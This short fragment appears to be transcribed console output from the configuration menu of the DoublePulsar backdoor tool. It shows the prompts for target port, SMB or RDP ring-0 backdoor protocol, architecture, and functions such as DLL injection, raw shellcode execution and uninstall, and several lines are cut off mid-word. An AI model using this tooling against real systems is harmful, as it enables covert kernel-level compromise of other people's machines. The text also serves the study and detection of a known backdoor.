 [*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] :
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary fil
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode proce
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] :